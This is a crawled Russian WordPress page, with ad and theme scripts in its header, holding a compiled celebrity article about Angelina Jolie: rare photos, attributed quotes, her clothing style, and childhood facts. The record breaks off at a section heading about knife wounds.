

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/top/redkie-i-unikalnye-foto-andzheliny-dzholi.html
body_size: 49917
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Редкие и уникальные фото анджелины джоли - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/top/redkie-i-unikalnye-foto-andzheliny-dzholi.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Редкие и уникальные фото анджелины джоли - Библиотека Невероятных Фактов" />
<meta property="og:description" content="Остановись, мгновение! 23 самых редких фото Анджелины Джоли 4 июня одна из самых красивых женщин планеты отметила свое 41-летие! В честь такого события редакция Beauty.ua собрала редкие снимки актрисы, а также ее лучшие цитаты. Это свершилось! Анджелина Джоли перешла 40-летний рубикон! Одна из самых востребованных, красивых и сексуальных актрис Голливуда 4 июня отметила свои 41." />
<meta property="og:url" content="https://detibib-nevelsk.ru/top/redkie-i-unikalnye-foto-andzheliny-dzholi.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Топ" />
<meta property="article:published_time" content="2019-05-29T11:36:38+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/f5bb8871014fc3769b50fe25bb84a88e.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/f5bb8871014fc3769b50fe25bb84a88e.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="758" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Остановись, мгновение! 23 самых редких фото Анджелины Джоли 4 июня одна из самых красивых женщин планеты отметила свое 41-летие! В честь такого события редакция Beauty.ua собрала редкие снимки актрисы, а также ее лучшие цитаты. Это свершилось! Анджелина Джоли перешла 40-летний рубикон! Одна из самых востребованных, красивых и сексуальных актрис Голливуда 4 июня отметила свои 41." />
<meta name="twitter:title" content="Редкие и уникальные фото анджелины джоли - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/f5bb8871014fc3769b50fe25bb84a88e.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/top" itemprop="item"><span itemprop="name">Топ</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-29">29.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Редкие и уникальные фото анджелины джоли</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Остановись, мгновение! 23 самых редких фото Анджелины Джоли</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Redkie_i_unikalnye_foto_andzheliny_dzholi_1.jpg" alt="" width="640" height="auto" /></p>
<p>4 июня одна из самых красивых женщин планеты отметила свое 41-летие! В честь такого события редакция Beauty.ua собрала редкие снимки актрисы, а также ее лучшие цитаты.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<p>	Это свершилось! <strong>Анджелина Джоли</strong> перешла 40-летний рубикон! Одна из самых востребованных, красивых и сексуальных актрис Голливуда 4 июня отметила свои 41.</p>
<p> За этот год Энджи успела многое: <strong>посетить турецкие и греческие лагеря беженцев из Сирии и Ирака</strong>, затем побывала в Камбодже и Мьянме, где поучаствовала в жизни женщин, пострадавших от насилия и войны, провела пресс-конференцию в 15 километрах от сирийской линии огня, встретилась с Генсеком ООН Пан Ги Муном, а также стала приглашенным преподавателем Лондонской школы экономике (в своих лекциях студентам актриса коснется животрепещущий для мирового общества темы «Женщина во время Войны»).</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>	Помимо этого, <strong>Джоли</strong> сняла новый фильм , экранизировав роман камбоджийской правозащитницы Лун Ун &#8211;  «Сначала они убили моего отца: воспоминания дочери Камбоджи».</p>
</div></div>
<p>	За этот год были и неприятные новости: <strong>Анджелину</strong> неоднократно обвиняли в анорексичности, писали о предполагаемом разводе с Брэдом Питтом и даже о страшной болезни, подтачивающей здоровье знаменитой красавицы. Однако, несмотря ни на что, Энджи, как сильная и мудрая женщина, идет вперед, совершает новые добрые дела и радует своим бесконечным гуманизмом.</p>
<h3>	Анджелина Джоли. Май, 1999</h3>
<h3>	Анджелина Джоли с папой Джоном Войтом, 1980</h3>
<h3>	Анджелина Джоли на церемонии «Золотой глобус», 1999 год</h3>
<h3>	Анджелина Джоли на церемонии Cable ACE Awards-1997</h3>
<h3>	Анджелина Джоли с братом Джеймсом Войтом. 1999 год</h3>
<h3>	Анджелина Джоли  и Брэд Питт Screen Actors Guild- 2009</h3>
<h3>	Анджелина Джоли, август 1997 года. Еще без тату на спине</h3>
<h3>	Анджелина Джоли с Билли Бобом Торнтоном, июнь 2000</h3>
<h3>	Анджелина Джоли, январь 1999</h3>
<h3>	На премьере «Лары Крофт», июль 2001</h3>
<h3>	Анджелина Джоли и Брэд Питт на церемонии Screen Actors Guild-2008</h3>
<p>	&#8220;Мне нужен сильный мужчина, безукоризненно сильный во всех смыслах, и чтобы у него была единственная слабость &#8211; я&#8221;.</p>
<h3>	Фотосессия Анджелины Джоли, сделанная Кейт Гарнер, 1995 год</h3>
<p>	&#8220;Татуировки, кровь и шрамы — вот из чего я сделана&#8221;</p>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p>	&#8220;Сумасшедшая любовь проходит быстро, любовь двух сумасшедших — никогда!&#8221;</p>
<p>	&#8220;Я безнадежный романтик. Мужчина должен разделять мои жизненные интересы, он должен помочь мне стать более добрым человеком. Вот что должна давать любовь&#8221;.</p>
<p>	&#8220;Иногда я думаю, мой муж &#8211; такой потрясающий, что я не знаю, почему он со мной. Я не знаю, достаточно ли я хороша. Но если я делаю его счастливым, тогда это &#8211; всё, чем я хочу быть&#8221;.</p>
<p>	&#8220;Когда кто-то любит тебя, и когда ты делаешь кого-то счастливым, ты вдруг начинаешь чувствовать себя самым красивым человеком в мире&#8221;.</p>
<p>	&#8220;Мы любим кого-то не потому, что наконец встретили идеал, а потому, что увидели его в ком-то неидеальном&#8221;.</p>
<p>	&#8220;Я правда очень милая, но я могу надрать зад, если надо&#8221;.</p>
<p>	&#8220;Любовь &#8211; это когда ты отдаешь, и тебе хочется отдавать еще больше. Страсть &#8211; это когда ты берешь, и тебе хочется брать еще&#8221;.</p>
<h3>	Фото, сделанные Брэдом Питтом для W Magazine. Они просто невероятны!</h3>
<h3>	ЧИТАЙ ТАКЖЕ: Кто красивей всех стареет: знаменитости старше 40 лет, которым годы лишь на пользу</h3>
<p>Источник: <a href="https://beauty.ua/view/15277" rel="nofollow" target="_blank">https://beauty.ua/view/15277</a></p>
<h2>Безупречный стиль Анджелины Джоли: фото образы в вечерних платьях и повседневный стиль знаменитости</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Redkie_i_unikalnye_foto_andzheliny_dzholi_2.jpg" alt="" width="640" height="auto" /></p>
<p>Анджелина Джоли – одна из самых красивых и успешных женщин современности, кумир и пример для подражания для многих девушек, которые наследуют знаменитость во всем – стиле одежды, манерах поведения и образе жизни.</p>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p>Безупречный стиль Анджелины Джоли поражает своей красотой и изысканностью. Это касается не только нарядов для красной дорожки, но также и повседневного стиля знаменитости в одежде, который всегда изумителен.</p>
<p>Анджелина привлекает внимание общественности не только благодаря своей общепризнанной красоте и великолепному вкусу в одежде. Знаменитость известна своей деятельностью как посол доброй воли ООН и активно занимается благотворительной деятельностью, защищая права жителей стран третьего мира.</p>
<blockquote>
<p>Кроме этого, Анджелина Джоли популярна благодаря не менее знаменитому отцу своих детей – актеру Брэду Питту. Знаменитости воспитывают вместе шестерых детей, трое из которых являются приемными.</p>
</blockquote>
<p>Активная жизненная позиция и общественная деятельность умницы и красавицы Анджелины Джоли безусловно влияет на ее стиль в одежде, который должен соответствовать определенным стандартам.</p>
<p>Стиль Анджелины Джоли всегда лаконичен и безупречен, и преобладает в нем в большей степени классическая цветовая палитра: бежевый, масляный, кофейный оттенки. Излюбленным же цветом знаменитости является черный, который Анджелина Джоли очень редко меняет, часто выбирая черный total look.</p>
<p>В стиле актрисы много монохромных образов, которые отличаются простотой, минимализмом и отсутствием излишнего декора и украшений. Благодаря притаманной простоте в стиле, актриса подчеркивает особую привлекательность и естественную красоту.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/NRMBU1Oo7Ck?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Силуэты нарядов актрисы отличаются простыми и лаконичными линиями, женственными формами и фасонами нарядов. Стильные юбки, блузы, классические платья и брюки, дополненные балетками или лодочками, составляют основу стиля Анджелины Джоли.</p>
<p>Давайте более подробно рассмотрим красивые и женственные образы Анджелины Джоли, лучшие вечерние платья Анджелины Джоли на красной ковровой дорожке, а также уличный и повседневный стиль знаменитости в одежде, фото которых представлены в нашем обзоре далее.</p>
<h3>Стиль Анджелины Джоли в одежде: предпочтения знаменитости</h3>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p>Стиль Анджелины Джоли основан на вещах классического кроя с деловыми акцентами. Это юбка-карандаш, брюки прямого кроя, дополненные женственными шелковыми блузами.</p>
<p>Весь образ знаменитости либо монохромный, либо не более, чем в двух цветовых оттенках – черно-белом или черный с бежевым. Такие луки актриса дополняет излюбленными черными либо бежевыми лодочками или балетками.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Крайне редко Анджелина Джоли носит вещи ярких оттенков – это, пожалуй, могут быть блузы и шарфы в красном, желтом или зеленом цвете, которые хоть иногда разбавляют слишком сдержанные луки Анджелины Джоли.</p>
</div></div>
<p>Особенностью стиля Анджелины Джоли является наличие вещей из кожи, которую знаменитость не боится носить в разных образах – это и брюки, и юбки, и даже платья из кожи. Также Анджелина Джоли любительница шелка, особенно шелковых блуз и рубашек, которыми она дополняет изысканные луки.</p>
<h3>Стиль Анджелины Джоли: лучшие вечерние образы</h3>
<p>Вечерние выходы в свет от Анджелины Джоли – это роскошные наряды невероятной красоты, которые  поражают женственностью и изысканностью.</p>
<p>Платья Анджелины Джоли для красной ковровой дорожки представлены пышными фасонами в классическом стиле. Красные, черные, зеленые, золотистые платья Анджелины Джоли вызывают восторг и привлекают внимание, захватывая дух у всех без исключения.</p>
<h3>Повседневный стиль Анджелины Джоли: уличный стиль селебрити</h3>
<p>В повседневной жизни Анджелину Джоли практично невозможно встретить в джинсах, которые знаменитость одевает исключительно редко, а вот кроссовки вообще не одевает в повседневной жизни.</p>
<p>Уличный стиль Анджелины Джоли  продуман и отличается простой и элегантностью – вы не увидите звезду с растрепанными волосами и в неопрятной одежде.</p>
<p>Повседневный стиль одежды Анджелины Джоли отличается практичностью и минимализмом – это лаконичные брюки, топы, платья, балетки и босоножки, дополненные большой и вместительной сумкой.</p>
<h3>Безупречный стиль Анджелины Джоли: лучшие образы в платьях, уличный и повседневный стиль знаменитости — фото</h3>
<p>Источник: <a href="https://ledixbeauty.ru/stil-andzheliny-dzholi-foto/" rel="nofollow" target="_blank">https://ledixbeauty.ru/stil-andzheliny-dzholi-foto/</a></p>
<h2>Ох, уж эта Анджелина Джоли: Секреты, Факты, Признания (+ 50 ФОТО)</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Redkie_i_unikalnye_foto_andzheliny_dzholi_3.jpg" alt="" width="640" height="auto" /></p>
<p></p>
<p>Бесспорно, Анджелина Джоли — талантливейшая актриса современного кинематографа. К тому же, можно с уверенностью утверждать, опираясь на многочисленные рейтинги и опросы, она по праву может возглавить список самых красивых женщин планеты.</p>
<p>В нашей небольшой статье попробуем заглянуть за кулисы жизни голливудской красавицы, и представить интересные факты из биографии Анджелины, сопровождая информацию фотографиями. Не забудем и про последние новости&#8230;</p>
<p>К слову, на нашем сайте most-beauty.ru имя этой прекрасной женщины фигурировало не в одной статье о различных красотках мира. Так, например, она входит в список женщин с самыми красивыми губами в мире.</p>
<p>Детство и юность</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>В семье голливудских звезд Джона Войта и Маршелин Бертран 4 июня 1975 г. родилась девочка, которую назвали Анджелиной.</p>
</div></div>
<p>Отец ушел из семьи, когда малышке еще не было и года. Мать забрала дочь и ее брата, и уехала на другой конец страны в Нью-Йорк.</p>
<h3>Детская мечта</h3>
<p>Анджелина Джоли в детстве мечтала стать менеджером по организации похоронных процессий. А всё дело в том, что в 9 лет у нее умер дедушка, и на его похоронах ее впечатлили строгие черные костюмы, музыка и обилие цветов, и впечатлительная девочка решила, что будет организовывать красивые похороны. Иногда хорошо, когда детские мечты не сбываются&#8230;</p>
<h3>Актерские амбиции</h3>
<p>Когда Анджелине исполнилось 11, они вернулись в Лос-Анджелес, и юная леди поступила в школу кино, уже тогда проявив не дюжие актерские способности.</p>
<p>Молодой Джоли мешала неуверенность в себе из-за худобы, нестандартности внешнего вида и дешевой одежды из секонд-хенда. Но именно это преодоление трудностей, закалило характер Джоли, и позволило ей стать той, кем она является сейчас.</p>
<h3>Ножевые раны</h3>
